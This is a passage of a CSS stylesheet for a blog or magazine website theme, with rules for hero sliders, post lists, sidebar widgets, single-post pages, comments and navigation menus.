			bottom: 60px;
			padding: 0 50px; }
		.featured-posts-grid__item--lg .entry__title {
			font-size: 32px;
			line-height: 1.3; }
			@media only screen and (max-width: 767px) {
				.featured-posts-grid__item--lg .entry__title {
					font-size: 20px; } }
	.featured-posts-grid--1 {
		padding-bottom: 32px; }
		.featured-posts-grid--1 .row {
			margin: 0 -1px; }
			.featured-posts-grid--1 .row > div {
				padding: 0 1px; }
		.featured-posts-grid--1 .thumb {
			margin-bottom: 2px; }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
	background-color: #fff; }
	@media only screen and (min-width: 1200px) {
		.hero__item .entry {
			overflow: visible;
			margin-bottom: 42px; }
		.hero__item .entry__body {
			-webkit-transform: translate(100%, -100%);
			transform: translate(100%, -100%);
			padding: 24px;
			background: #fff;
			position: absolute;
			right: 0;
			left: 50px;
			z-index: 1;
			max-width: 83%;
			min-height: 210px;
			margin-top: -20px; } }
	.hero__item .entry__title {
		font-size: 28px; }

/*-------------------------------------------------------*/
/* Hero Slider (Games)
/*-------------------------------------------------------*/
.hero-slider {
	margin-top: 8px;
	margin-bottom: 40px; }
	.hero-slider__item .thumb {
		height: 537px;
		margin-bottom: 0; }
		@media only screen and (max-width: 767px) {
			.hero-slider__item .thumb {
				height: 460px; } }
		@media only screen and (max-width: 575px) {
			.hero-slider__item .thumb {
				height: 320px; } }

/*-------------------------------------------------------*/
/* Hero Slider 1 (Music)
/*-------------------------------------------------------*/
.hero-slider-1 {
	position: relative; }
	.hero-slider-1__item {
		width: 100%;
		height: 75vh; }
		@media only screen and (max-width: 767px) {
			.hero-slider-1__item {
				height: 360px; } }
	.hero-slider-1__entry {
		height: 100%;
		margin: 0 !important; }
	.hero-slider-1__thumb-img-holder {
		height: 100%;
		background-repeat: no-repeat;
		background-size: cover;
		background-position-x: center;
		position: relative;
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out; }
		.hero-slider-1__thumb-img-holder .bottom-gradient {
			background: #171821;
			/* Old browsers */
			/* FF3.6+ */
			/* Chrome,Safari4+ */
			/* Chrome10+,Safari5.1+ */
			/* Opera 11.10+ */
			/* IE10+ */
			background: -webkit-gradient(linear, left bottom, left top, from(#171821), to(transparent));
			background: linear-gradient(to top, #171821 0%, transparent 100%);
			/* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
			/* IE6-9 */ }
	.hero-slider-1__thumb-text-holder {
		top: 50%;
		position: absolute;
		width: 100%;
		z-index: 3; }
		@media only screen and (max-width: 767px) {
			.hero-slider-1__thumb-text-holder {
				top: 30%; } }
	.hero-slider-1__entry-title {
		color: #fff;
		font-size: 40px;
		max-width: 594px; }
		.hero-slider-1__entry-title:hover a,
		.hero-slider-1__entry-title:focus a {
			color: #fff; }
		@media only screen and (max-width: 767px) {
			.hero-slider-1__entry-title {
				font-size: 24px; } }

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important; }

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	z-index: -1; }
	.carousel-main .carousel-cell.is-selected {
		opacity: 1;
		z-index: 0; }

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs {
	max-width: 594px;
	margin: auto;
	background-color: #fff;
	padding: 5px; }
	.carousel-thumbs-holder {
		position: absolute;
		bottom: 0;
		width: 100%;
		-webkit-transform: translateY(50%);
		transform: translateY(50%); }
	.carousel-thumbs__item {
		cursor: pointer;
		padding: 5px;
		opacity: .3;
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out; }
	.carousel-thumbs .carousel-cell {
		width: 25%; }
		.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
			opacity: 1; }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.title-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 32px; }
	.title-wrap--line {
		border-top: 3px solid #888994;
		padding-top: 32px; }
	.title-wrap--pr {
		padding-right: 62px; }

.section-title {
	text-transform: uppercase;
	letter-spacing: 0.04em;
	margin-bottom: 0;
	font-size: 21px;
	display: inline-block;
	float: left;
	font-weight: 700; }
	.section-title--sm {
		font-size: 18px; }
	@media only screen and (max-width: 767px) {
		.section-title {
			float: none; } }

.all-posts-url {
	float: right;
	text-transform: uppercase;
	letter-spacing: 0.04em;
	font-family: "Montserrat", sans-serif;
	color: #54555E;
	font-size: 11px;
	line-height: 28px; }

.content-box {
	background-color: #fff;
	padding: 40px; }
	@media only screen and (min-width: 992px) {
		.content-box--top-offset {
			margin-top: -232px; } }
	@media only screen and (max-width: 575px) {
		.content-box {
			padding: 24px; } }
	.content-box--pt-108 {
		padding-top: 108px; }
		@media only screen and (max-width: 575px) {
			.content-box--pt-108 {
				padding-top: 60px; } }

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 27px; }
	@media only screen and (max-width: 767px) {
		.tab-post__tabs {
			float: none;
			width: 100%;
			margin-top: 10px; } }
	.tab-post__tabs .tabs__item {
		margin-right: 26px; }
		.tab-post__tabs .tabs__item a {
			color: #54555E; }
			.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
				color: #2D95E3; }
		.tab-post__tabs .tabs__item:last-child {
			margin-right: 0; }
	.tab-post__tabs .tabs__item--active a {
		color: #2D95E3; }
	.tab-post__tabs .tabs__item--active:before {
		display: none; }

.tab-post .tabs__content {
	padding: 0;
	border: 0; }

.tab-post .entry {
	margin-bottom: 20px; }

/* Card
-------------------------------------------------------*/
.card {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	    -ms-flex: 1 0 0%;
	        flex: 1 0 0%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
	background-color: #fff;
	overflow: hidden; }
	.card-row > div {
		margin-bottom: 30px; }
	.card-row .card {
		height: 100%;
		margin-bottom: 0; }
	.card__img-holder {
		margin-right: 0 !important;
		margin-bottom: 0 !important; }
	.card__body {
		background-color: #fff;
		padding: 24px 32px;
		-webkit-box-flex: 1;
		    -ms-flex: 1 1 auto;
		        flex: 1 1 auto; }
	.card--1 .entry__title {
		margin-bottom: 32px; }

/* Post List
-------------------------------------------------------*/
.post-list {
	position: relative;
	margin-bottom: 20px;
	min-height: 241px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
	        flex-direction: row; }
	.post-list:last-child {
		border-bottom: 0;
		padding-bottom: 0;
		margin-bottom: 0; }
	.post-list__img-holder {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		margin-right: 30px;
		margin-bottom: 0; }
		@media only screen and (max-width: 991px) {
			.post-list__img-holder {
				width: 170px; } }
	.post-list__body {
		overflow: hidden;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%; }
	@media only screen and (max-width: 575px) {
		.post-list {
			display: block; }
			.post-list__img-holder, .post-list__body {
				width: 100%; }
			.post-list__img-holder {
				float: none;
				margin-right: 0;
				margin-bottom: 30px;
				height: 180px; } }

/* Post List Small
-------------------------------------------------------*/
.post-list-small__item {
	padding: 16px 0;
	position: relative; }
	.post-list-small__item:first-child {
		padding-top: 0; }
	.post-list-small__item:last-child {
		padding-bottom: 0;
		border-bottom: 0; }

.post-list-small__img-holder {
	width: 88px;
	float: left;
	border-radius: 50%;
	overflow: hidden;
	margin-right: 16px; }
	@media only screen and (max-width: 575px) {
		.post-list-small__img-holder {
			width: 50px; } }

.post-list-small__img--rounded {
	border-radius: 50%;
	overflow: hidden; }

.post-list-small__body {
	overflow: hidden; }

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
	margin-top: 5px; }
	.post-list-small__entry-title a {
		color: #171821; }
		.post-list-small__entry-title a:hover, .post-list-small__entry-title a:focus {
			color: #2D95E3; }

.post-list-small--border-top {
	border-top: 1px solid #E3E4E8;
	padding-top: 16px;
	margin-top: -10px; }

.post-list-small--dividers li {
	border-bottom: 1px solid #E3E4E8; }

.post-list-small--arrows {
	position: relative; }
	.post-list-small--arrows li {
		padding-left: 16px; }
		.post-list-small--arrows li:before {
			content: '\e804';
			font-family: 'ui-icons';
			color: #2D95E3;
			position: absolute;
			left: 0;
			top: 22px;
			font-size: 10px; }
		.post-list-small--arrows li:first-child:before {
			top: 6px; }

.post-list-small--1 .post-list-small__item {
	border-bottom: 1px solid #E3E4E8; }
	.post-list-small--1 .post-list-small__item:last-child {
		border-bottom: 0; }

.post-list-small--1 .post-list-small__img-holder {
	border-radius: 0;
	width: 78px; }

.post-list-small--1 .post-list-small__entry-title {
	margin: 0; }

.post-list-small--2 .post-list-small__img-holder {
	border-radius: 0;
	width: 130px; }

.post-list-small--2 .post-list-small__entry-title {
	font-size: 16px; }

.post-list-small--3 {
	margin-bottom: 48px; }
	.post-list-small--3 .post-list-small__item {
		border-bottom: 1px solid #E3E4E8;
		padding: 24px 0; }
		.post-list-small--3 .post-list-small__item:first-child {
			border-top: 1px solid #E3E4E8; }
		.post-list-small--3 .post-list-small__item:last-child {
			padding-bottom: 24px; }
	.post-list-small--3 .post-list-small__img-holder {
		border-radius: 0;
		width: 84px; }
	.post-list-small--3 .post-list-small__entry-title {
		margin-top: 0;
		font-size: 16px;
		font-weight: 500;
		color: #54555E; }

/* Video Playlist
-------------------------------------------------------*/
.video-playlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }
	.video-playlist__content {
		width: 68%; }
		.video-playlist__content > div {
			height: 100%; }
	.video-playlist__list {
		width: 32%;
		background-color: #fff;
		border: 1px solid #E3E4E8; }
	.video-playlist__list-item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		width: 100%;
		line-height: 1;
		padding: 16px 14px;
		border-bottom: 1px solid #E3E4E8; }
		.video-playlist__list-item:last-child {
			border-bottom: 0; }
		.video-playlist__list-item:hover .video-playlist__list-item-title {
			color: #2D95E3; }
		.video-playlist__list-item--active .video-playlist__list-item-title {
			color: #2D95E3; }
	.video-playlist__list-item-thumb {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 81px;
		        flex: 0 0 81px;
		margin-right: 13px; }
	.video-playlist__list-item-description {
		overflow: hidden;
		display: table-cell;
		vertical-align: middle; }
	.video-playlist__list-item-title {
		font-size: 14px;
		margin-bottom: 0;
		line-height: 1.3; }
	@media only screen and (max-width: 991px) {
		.video-playlist {
			display: block; }
			.video-playlist__list, .video-playlist__content {
				width: 100%; } }

/* Entry Score
-------------------------------------------------------*/
.entry-score {
	border-radius: 50%;
	border: 2px solid #fff;
	background-color: #2D95E3;
	width: 34px;
	height: 34px;
	line-height: 32px;
	text-align: center;
	font-weight: 700;
	color: #fff;
	font-size: 14px; }

.entry__img-holder .entry-score {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 2; }

/* Play Btn
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	z-index: 3;
	pointer-events: none;
	width: 48px;
	height: 48px;
	border: 3px solid #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out; }
	.play-btn:before {
		content: "";
		position: absolute;
		top: 50%;
		left: 50%;
		display: block;
		margin: -7px 0 0 -4px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 7px 0 7px 10px;
		border-color: transparent transparent transparent #fff; }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
	margin-bottom: 40px;
	background-color: #fff;
	padding: 32px;
	border: 1px solid #E3E4E8; }

.sidebar .widget_mc4wp_form_widget {
	padding: 32px !important; }

@media only screen and (min-width: 1200px) {
	.blog__content--right,
	.sidebar--right {
		float: right; }
	.sidebar--right {
		padding-left: 35px; } }

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.04em;
	margin-bottom: 24px;
	font-weight: 700; }

.widget .entry:last-child {
	margin-bottom: 0; }

.widget .sub-menu {
	padding-left: 15px;
	padding-top: 5px; }
	.widget .sub-menu li {
		padding: 5px 0 !important; }

.widget .children {
	padding-top: 10px;
	padding-left: 15px;
	margin-top: 10px; }

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
	text-align: center;
	padding: 0 !important;
	background-color: transparent !important;
	-webkit-box-shadow: none !important;
	        box-shadow: none !important;
	border: 0 !important; }

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
	position: absolute;
	top: 0;
	right: 0;
	width: 46px;
	height: 46px;
	line-height: 46px;
	padding: 0 !important;
	border: 0;
	vertical-align: middle; }
	.widget-search-button i,
	.search-button i {
		font-size: 18px;
		margin: 0;
		top: 3px; }

.search-form {
	position: relative; }

/* Categories
-------------------------------------------------------*/
.widget_categories li {
	padding: 9px 0;
	color: #54555E;
	line-height: 24px; }
	.widget_categories li:first-child {
		padding-top: 0; }
	.widget_categories li:last-child {
		padding-bottom: 0; }
	.widget_categories li a {
		color: #54555E; }
		.widget_categories li a:before {
			content: "\e804";
			font-family: "ui-icons";
			font-size: 10px;
			color: #2D95E3;
			margin-right: 8px;
			line-height: 1;
			vertical-align: middle; }
		.widget_categories li a:hover {
			color: #2D95E3; }

.categories-count {
	float: right;
	background-color: #f7f7f7;
	display: inline-block;
	padding: 0 11px;
	height: 24px;
	border-radius: 5px; }

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget .widget-title:after {
	display: none; }

.mc4wp-form-fields {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }
	.mc4wp-form-fields > .form-group:first-child {
		-webkit-box-flex: 1;
		    -ms-flex: 1;
		        flex: 1; }

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px; }

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto; }
	.mc4wp-form-fields input[type=submit]:focus {
		background-color: #2D95E3; }

.newsletter__text {
	color: #83858F; }

.newsletter__icon {
	color: #AFB2BD;
	margin-right: 5px;
	font-size: 18px; }

/* Widget Newsletter Wide
-------------------------------------------------------*/
.newsletter-wide {
	background-color: #f7f7f7;
	padding: 48px 0; }
	.newsletter-wide__container {
		padding: 0 15px; }
		@media only screen and (min-width: 576px) {
			.newsletter-wide__container {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-ms-flex-pack: distribute;
				    justify-content: space-around; } }
	.newsletter-wide__text-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; }
	.newsletter-wide__text {
		margin-bottom: 0; }
		@media only screen and (max-width: 575px) {
			.newsletter-wide__text {
				margin-bottom: 10px; } }
	.newsletter-wide .mc4wp-form-fields input[type=email],
	.newsletter-wide .mc4wp-form-fields input[type=text] {
		margin-bottom: 0;
		border-color: transparent; }

/* Widget Socials
-------------------------------------------------------*/
.widget-socials .socials {
	display: block; }

/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
	padding: 4px 0; }
	.widget_nav_menu li:first-child {
		padding-top: 0; }
	.widget_nav_menu li:last-child {
		padding-bottom: 0; }

/* Widget Review Posts
-------------------------------------------------------*/
.widget-rating-posts .entry__title {
	font-size: 15px; }

.widget-rating-posts .post-list-small--2 .post-list-small__entry-title {
	font-size: 14px; }

/* Widget Latest Videos
-------------------------------------------------------*/
.widget-latest-videos .entry__title {
	font-size: 15px; }

/* Widget Instagram
-------------------------------------------------------*/
.widget-instagram-wide {
	padding-top: 48px;
	background-color: #fff; }
	.widget-instagram-wide__title {
		margin-bottom: 32px; }
	.widget-instagram-wide__list {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex; }

.widget-instagram__list {
	margin-left: -24px; }

.widget-instagram li {
	padding: 0 0 24px 24px;
	float: left;
	width: 33.3333%; }

/* Widget Logo
-------------------------------------------------------*/
.widget-logo .copyright {
	margin-top: 24px;
	margin-bottom: 24px; }

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
	word-wrap: break-word;
	margin-bottom: 5px; }

#tweets li {
	position: relative;
	padding-left: 24px;
	margin-bottom: 18px; }
	#tweets li:last-child {
		margin-bottom: 0; }

#tweets li:before {
	content: '\f099';
	font-family: 'ui-icons';
	color: #1DA1F2;
	font-size: 14px;
	position: absolute;
	left: 0;
	top: 3px; }

.timePosted {
	font-size: 12px !important;
	color: #83858F;
	text-transform: uppercase;
	margin-bottom: 0; }

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
	padding: 6px 10px;
	line-height: 1;
	margin: 0 8px 8px 0;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	background-color: #f7f7f7;
	font-family: "Source Sans Pro", sans-serif;
	color: #54555E;
	display: inline-block;
	float: left; }
	.widget_tag_cloud a:hover,
	.entry__tags a:hover {
		background-color: #2D95E3 !important;
		border-color: transparent;
		color: #fff !important; }

.tagcloud {
	overflow: hidden; }

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
	margin-top: 24px;
	margin-bottom: 24px; }
	.breadcrumbs__item {
		display: inline-block;
		font-size: 14px; }
		.breadcrumbs__item:last-child:after {
			display: none; }
		.breadcrumbs__item i {
			font-size: 14px; }
	.breadcrumbs__item:after {
		content: '\e804';
		font-family: 'ui-icons';
		display: inline-block;
		position: relative;
		top: -1px;
		font-size: 9px;
		margin: 0 6px; }
	.breadcrumbs__url {
		color: #83858F; }

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
	margin-bottom: 24px; }

.single-post__entry-title {
	font-size: 36px;
	margin-top: 12px;
	margin-bottom: 5px; }
	@media only screen and (max-width: 767px) {
		.single-post__entry-title {
			font-size: 24px; } }

.single-post__thumb-entry-title {
	max-width: 570px; }

.entry__article-wrap {
	margin-top: 40px;
	margin-bottom: 40px; }

@media only screen and (min-width: 992px) {
	.entry__article-wrap .entry__article {
		padding-left: 30px; }
	.entry__article-wrap {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex; } }

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px; }

.entry__article > p {
	margin-bottom: 34px;
	font-size: 18px;
	line-height: 30px; }

.entry__article p > a {
	text-decoration: underline; }

.entry__article figure {
	margin-bottom: 24px; }

.entry__article ol, .entry__article ul {
	padding-left: 24px;
	line-height: 26px; }

.entry__article ul {
	list-style: disc; }

figure {
	margin: 0; }

figcaption {
	font-family: "Source Sans Pro", sans-serif;
	font-size: 12px;
	font-style: italic;
	margin-top: 10px;
	color: #83858F; }

.entry__share {
	margin-bottom: 16px; }

/* Final Review
/*-------------------------------------------------------*/
.final-review {
	background-color: #171821;
	margin-bottom: 48px;
	background-position: center;
	background-repear: no-repeat;
	background-size: cover;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }
	.final-review__score {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-flex: 1;
		    -ms-flex: 1 0 50%;
		        flex: 1 0 50%;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center; }
	.final-review__score-number {
		background-color: #2D95E3;
		border: 5px solid #fff;
		font-size: 36px;
		font-weight: 700;
		font-family: "Montserrat", sans-serif;
		width: 100px;
		height: 100px;
		line-height: 90px;
		text-align: center;
		border-radius: 50%;
		color: #fff; }
	.final-review__text-holder {
		padding: 48px 40px;
		-webkit-box-flex: 1;
		    -ms-flex: 1 0 50%;
		        flex: 1 0 50%;
		position: relative; }
		.final-review__text-holder:before {
			content: '';
			display: block;
			position: absolute;
			right: 0;
			bottom: 0;
			left: 0;
			top: 0;
			width: 100%;
			background-color: #2D95E3;
			opacity: .8; }
	.final-review__title, .final-review__text {
		color: #fff !important;
		position: relative;
		z-index: 1; }
	.final-review__title {
		font-size: 36px; }
	@media only screen and (max-width: 767px) {
		.final-review {
			display: block; }
			.final-review__score {
				padding: 48px 0; } }

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 30px; }
	.entry__tags a {
		float: none; }
	.entry__tags i {
		font-size: 12px; }
	.entry__tags-label {
		color: #171821;
		text-transform: uppercase;
		letter-spacing: 0.04em;
		font-weight: 700;
		font-size: 14px;
		display: inline-block;
		margin-right: 8px;
		margin-left: 3px; }

/* Author
/*-------------------------------------------------------*/
.entry-author {
	position: relative;
	padding: 24px;
	border: 1px solid #E3E4E8;
	margin-bottom: 30px;
	margin-top: 30px; }
	.entry-author .avatar {
		display: block;
		float: left;
		margin-right: 24px;
		border-radius: 50%; }
		@media only screen and (max-width: 575px) {
			.entry-author .avatar {
				width: 50px;
				margin-right: 15px; } }
	.entry-author__name {
		font-size: 16px;
		font-weight: 700; }
	.entry-author__label {
		color: #83858F;
		display: inline-block;
		margin-right: 5px; }
	.entry-author__info {
		overflow: hidden; }

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
	padding: 24px 0; }
	.entry-navigation--left {
		float: left;
		width: 50%; }
		.entry-navigation--left i {
			margin-right: 7px; }
	.entry-navigation--right {
		text-align: right;
		float: right;
		width: 50%; }
		.entry-navigation--right i {
			margin-left: 7px; }
	.entry-navigation i {
		font-size: 12px; }
	.entry-navigation__label {
		display: inline-block;
		margin-bottom: 5px;
		color: #83858F;
		font-size: 13px; }
	.entry-navigation a {
		display: block;
		color: #171821;
		font-weight: 700;
		line-height: 1.4; }
		.entry-navigation a:hover {
			color: #2D95E3; }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%; } }

.comment-list > li:first-child > .comment-body {
	border-top: 0;
	padding-top: 0; }

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #E3E4E8; }

.comment-text {
	overflow: hidden; }
	.comment-text p {
		margin-bottom: 10px; }

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden; }

.comment-author {
	font-family: "Montserrat", sans-serif;
	font-size: 15px;
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 8px; }

.comment-metadata {
	display: inline-block; }

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: #83858F; }

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #2D95E3; }

.comment-reply {
	color: #171821;
	font-weight: 600; }
	.comment-reply:hover {
		color: #2D95E3; }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
	margin: 0; }

.comment-respond {
	margin-top: 40px; }

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	margin-top: 40px;
	text-align: center; }
	.pagination__page {
		font-size: 15px;
		display: inline-block;
		width: 30px;
		height: 32px;
		line-height: 32px;
		margin-right: 2px;
		text-align: center;
		color: #171821;
		background-color: #fff;
		vertical-align: middle; }
		.pagination__page:not(span):hover {
			background-color: #2D95E3;
			border-color: transparent;
			color: #fff; }
		.pagination__page--current {
			background-color: #2D95E3;
			color: #fff;
			border-color: transparent; }
	.pagination__icon {
		font-size: 12px; }

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
	font-size: 38px;
	margin-bottom: 24px; }
	@media only screen and (max-width: 575px) {
		.page-title {
			font-size: 24px; } }

.page-featured-img {
	margin-bottom: 40px; }

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
/* Gmap
-------------------------------------------------------*/
.gmap {
	width: 100%;
	height: 480px;
	margin-bottom: 40px; }

.contact-items {
	margin-bottom: 24px; }

.contact-item {
	padding: 3px 0; }

.contact-name,
.contact-email,
.contact-subject {
	max-width: 266px; }

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404-number {
	font-size: 80px;
	margin-bottom: 0; }
	@media only screen and (max-width: 575px) {
		.page-404-number {
			font-size: 50px; } }

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	min-height: 48px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	-webkit-transition: height 0.3s ease-in-out;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */ }
	.nav__holder {
		background-color: #fff;
		-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
		        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }
	.nav__wrap {
		padding-left: 40px; }
	.nav__menu, .nav__dropdown-menu {
		list-style: none; }
	.nav__menu {
		position: relative;
		display: -webkit-inline-box;
		display: -ms-inline-flexbox;
		display: inline-flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; }
		.nav__menu > li {
			position: relative; }
			.nav__menu > li.active a:before,
			.nav__menu > li:hover a:before {
				width: 100%; }
		.nav__menu > li > a {
			font-family: "Source Sans Pro", sans-serif;
			color: #171821;
			font-size: 14px;
			font-weight: 700;
			text-transform: uppercase;
			padding: 0 16px;
			display: block;
			position: relative;
			line-height: 48px; }
			.nav__menu > li > a:hover {
				color: #2D95E3; }
			.nav__menu > li > a:before {
				content: '';
				display: block;
				position: absolute;
				width: 0;
				height: 2px;
				bottom: 0;
				left: 0;
				right: 0;
				margin: 0 auto;
				background-color: #2D95E3;
				-webkit-transition: all 0.3s ease-in-out;
				transition: all 0.3s ease-in-out; }
	.nav__dropdown > a:after {
		content: '\f123';
		font-family: 'ui-icons';
		margin-left: 7px;
		font-size: 10px;
		line-height: 1; }
	.nav__dropdown .nav__dropdown > a:after {
		content: '\e804';
		position: absolute;
		right: 20px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%); }
	@media only screen and (min-width: 992px) {
		.nav__menu > li {
			display: inline-block;
			text-align: center; }
		.nav__dropdown-menu {
			position: absolute;
			top: 100%;
			left: 0;
			padding: 10px 0;
			z-index: 1000;
			min-width: 200px;
			width: 100%;
			text-align: left;
			list-style: none;
			white-space: nowrap;
			background-color: #fff;
			-webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
			        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
			background-clip: padding-box;
			display: block;
			visibility: hidden;
			opacity: 0;
			-webkit-transition: all 0.1s ease-in-out;
			transition: all 0.1s ease-in-out; }
			.nav__dropdown-menu > li > a {
				color: #54555E;
				padding: 8px 22px;
				font-size: 14px;
				display: block; }
				.nav__dropdown-menu > li > a:hover {
					color: #2D95E3; }
		.nav__dropdown-menu.hide-dropdown {
			visibility: hidden !important;
			opacity: 0 !important; }
		.nav__dropdown-menu--right {
			right: 0; }
		.nav__dropdown:hover > .nav__dropdown-menu {
			opacity: 1;
			visibility: visible; }
		.nav__dropdown-menu .nav__dropdown-menu {
			left: 100%;
			top: -10px; }
		.nav__dropdown .nav__dropdown {
			position: relative; }
		.nav__megamenu {
			padding: 32px 30px; }
			.nav__megamenu .row {
				white-space: normal; }
		.nav__megamenu-item .entry {
			margin-bottom: 0; }
		.nav__megamenu-item .entry__title {
			font-size: 16px; }
		.nav__megamenu-list a {
			font-family: "Montserrat", sans-serif;
			display: block;
			clear: both;
			padding: 4px 0;
			white-space: nowrap;
			color: #b2b2b2;
			font-size: 15px; } }

.mobile body {
	cursor: pointer; }

/* Nav Style 1
-------------------------------------------------------*/
.header {
	padding: 30px 0; }
	.header__menu-list li {
		display: inline-block;
		font-size: 14px;
		margin-right: 19px; }
	.header__menu-list a {
		color: #54555E; }

@media only screen and (min-width: 992px) {
	.nav--1 {
		min-height: 82px; }
		.nav--1 .container:before, .nav--1 .container:after {
			content: '';
			display: block;
			position: absolute;
			left: 15px;
			right: 15px;
			height: 2px;
			background-color: #E3E4E8; }
		.nav--1 .container:after {
			bottom: 0; }
		.nav--1 .nav--sticky,
		.nav--1 .nav__menu > li > a {
			height: 82px; }
		.nav--1 .nav__menu > li > a {
			line-height: 82px; } }

.nav--1 .sticky {
	height: 48px; }
	.nav--1 .sticky .nav__menu > li > a {
		line-height: 48px;
		height: 48px; }

.nav--1 .nav__holder {
	-webkit-box-shadow: none;
	        box-shadow: none; }

.nav--1 .nav__wrap {
	padding-left: 0;
	-webkit-box-flex: 4;
	    -ms-flex: 4 0 0px;
	        flex: 4 0 0;
	text-align: center; }

.nav--1 .nav__menu > li > a:before {
	display: none; }

.home .nav--1 .container:after,
.nav--1 .nav__holder.scrolling .container:after,
.nav--1 .nav__holder.scrolling .container:before {
	display: none; }

/* Nav Style 2
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.nav--2 {
		min-height: 100px; }
		.nav--2 .nav__holder {
			height: 100px; }
		.nav--2 .nav__menu > li > a {
			line-height: 100px; } }

.nav--2 .nav__holder {
	-webkit-box-shadow: none;
	        box-shadow: none; }

.nav--2 .nav__wrap {
	padding-left: 0;
	-webkit-box-flex: 4;
	    -ms-flex: 4 0 0px;
	        flex: 4 0 0;
	text-align: center; }

